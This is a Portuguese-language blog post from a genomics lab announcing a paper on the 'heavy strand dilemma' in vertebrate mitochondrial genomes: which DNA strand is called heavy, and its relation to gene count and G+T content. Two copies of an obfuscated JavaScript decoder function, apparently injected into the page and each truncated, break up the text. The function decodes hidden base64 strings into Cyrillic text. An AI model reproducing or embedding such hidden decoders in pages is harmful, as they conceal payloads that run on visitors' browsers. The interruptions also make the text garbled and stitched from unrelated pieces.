O dilema da fita pesada da mitocôndria
Divulgando nossa publicação que saiu do forno ontem!! ![]() =D
=D
The heavy strand dilemma of vertebrate mitochondria on genome sequencing age: number of encoded genes or G + T content?
function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd
Oi gente,
Vcs sabem que nosso laboratório estuda os genomas das mitocôndrias de diversos animais, não é?
A mitocôndria é uma organela celular que tem seu próprio DNA em fita dupla. O DNA da mitocôndria é bem conhecido e tem cerca de 16.000 letrinhas ACGT que codificam 13 genes, que estão principalmente envolvidos na via de fosforilação oxidativa, que produz o ATP celular.

Dentre esses 13 genes, em vertebrados, 12 deles estão em uma das duas fitas do DNA... e 1 apenas está na outra fita (a subunidade 6 da enzima multimérica NADH Desidrogenase).
As fitas do DNA são chamadas normalmente de H ou L, vindo de Heavy (pesada) ou Light (leve). Classicamente, a divisão entre H e L era feita pesando o tamanho das cadeias (através de centrifugação em cloreto de césio) e vendo qual era mais pesada.
A mitocondria humana apresenta 12 genes na fita L, assim como as mitocondrias de praticamente todos os vertebrados, com pouquíssimas exceções. Só que os trabalhos que descreviam (e que continuam descrevendo) as mitocondrias de vários vertebrados muitas vezes dizem que os genes estão na fita H, e não na L -- o que seria o correto.
O quase-doutor Nicholas Lima percebeu esse problema na literatura e reportou essas ideias no trabalho que descrevia o genoma mitocondrial do papagaio (submetido). Ao pesquisarmos juntos essa questão, percebemos que o buraco ia muito mais embaixo e que alguns trabalhos clássicos de mitocondrias animais, como a mitocondria da galinha, titubeavam na definição de fita H ou L e forneciam informações contraditórias que foram seguidas ou repetidas por inúmeras publicações subsequentes.
Outra observação importante foi a de que a fita é pesada devido à quantidade de G+T que elas apresentam. E a fita que contém mais genes tem uma menor porcentagem de G+T.
Felizmente esse problema parece ser puramente conceitual e não influencia as análises de dados realizadas.
A descrição precisa do problema foi apresentada nesse trabalho publicado ontem na revista Mitochondrial DNA. Baixe o artigo no site do Research Gate.
function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd
 Biólogo, Mestre em Genética, Doutor em Bioinformática. Trabalha com montagem e anotação de genomas animais, genômica e transcriptômica comparativa, filogenômica e genética de ...
Biólogo, Mestre em Genética, Doutor em Bioinformática. Trabalha com montagem e anotação de genomas animais, genômica e transcriptômica comparativa, filogenômica e genética de ...